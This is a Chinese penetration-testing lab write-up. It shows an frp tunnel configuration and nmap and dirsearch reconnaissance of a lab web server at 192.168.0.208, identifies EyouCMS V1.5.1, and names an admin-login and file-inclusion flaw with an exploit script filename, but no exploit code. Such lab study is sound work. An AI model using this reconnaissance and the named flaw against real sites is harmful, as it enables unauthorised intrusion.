

靶场描述 靶场拓扑图
PS:该靶场作者:暗月
VSP设置 这里用192.168.0.208代替外网VPS,模拟内网只有80端口对外开放的情况。
服务端:
客户端:
1 2 3 4 5 6 7 8 9 10 serverAddr = "192.168.0.208" serverPort = 7000 [[proxies]] name = "web" type = "tcp" localIP = "127.0.0.1" localPort = 80 remotePort = 80
WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 sudo nmap -sT -sV -O 192.168.0.208 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for 192.168.0.208 Host is up (0.0018s latency). Not shown: 997 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02) 7000/tcp open ssl/afs3-fileserver? MAC Address: 00:0C:29:6F:46:67 (VMware) Device type : general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 88.95 seconds
目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 dirsearch -u "http://192.168.0.208/" -e php,htm,js,bak,zip,tar.gz,tgz,txt -i 200-399 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, htm, js, bak, zip, tar.gz, tgz, txt | HTTP method: GET | Threads: 30 | Wordlist size: 12473 Output File: /home/kali/.dirsearch/reports/192.168.0.208.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://192.168.0.208/ [02:54:54] Starting: [02:56:17] 200 - 19KB - /0 [02:57:49] 302 - 0B - /admin -> /index.php?s=Admin/login [02:57:49] 302 - 0B - /admin%20/ -> /index.php?s=Admin/login [02:57:56] 302 - 0B - /admin/admin -> /index.php?s=Admin/login [02:57:58] 302 - 0B - /admin. -> /index.php?s=Admin/login [02:57:58] 302 - 0B - /admin/admin/login -> /login.php [02:57:59] 302 - 0B - /admin.html -> /index.php?s=Admin/login [02:58:00] 302 - 0B - /admin/ -> /index.php?s=Admin/login [02:58:01] 302 - 0B - /admin/?/login -> /index.php?s=Admin/login [02:58:02] 302 - 0B - /admin/index -> /index.php?s=Admin/login [03:01:00] 301 - 234B - /data -> http://192.168.0.208/data/ [03:01:30] 200 - 4KB - /favicon.ico [03:01:51] 200 - 19KB - /home [03:01:51] 200 - 19KB - /home.html [03:02:00] 200 - 19KB - /index.pHp [03:02:00] 200 - 19KB - /index.php. [03:02:07] 200 - 19KB - /index.php [03:02:34] 302 - 0B - /login.php -> /login.php?s=Admin/login [03:05:23] 301 - 236B - /public -> http://192.168.0.208/public/ [03:05:23] 301 - 238B - /public.. -> http://192.168.0.208/public../ [03:06:06] 200 - 76B - /robots.txt [03:06:37] 200 - 5KB - /sitemap.xml [03:07:05] 301 - 238B - /template -> http://192.168.0.208/template/ [03:07:18] 301 - 237B - /uploads -> http://192.168.0.208/uploads/ [03:07:29] 200 - 0B - /vendor/composer/autoload_classmap.php [03:07:29] 200 - 0B - /vendor/autoload.php [03:07:29] 200 - 0B - /vendor/composer/autoload_real.php [03:07:29] 200 - 0B - /vendor/composer/autoload_namespaces.php [03:07:29] 200 - 1KB - /vendor/composer/LICENSE [03:07:29] 200 - 1KB - /vendor/composer/installed.json [03:07:29] 200 - 0B - /vendor/composer/autoload_static.php [03:07:29] 200 - 0B - /vendor/composer/autoload_psr4.php [03:07:29] 200 - 0B - /vendor/composer/ClassLoader.php

CMS信息:

后台地址:

版本信息:

EyouCMS V1.5.1漏洞测试 任意用户登录后台 Eyoucms v1.5.1 及以前版本存在任意用户后台登陆与文件包含漏洞。
利用脚本地址:eyou_1_5_1_exp.py 。
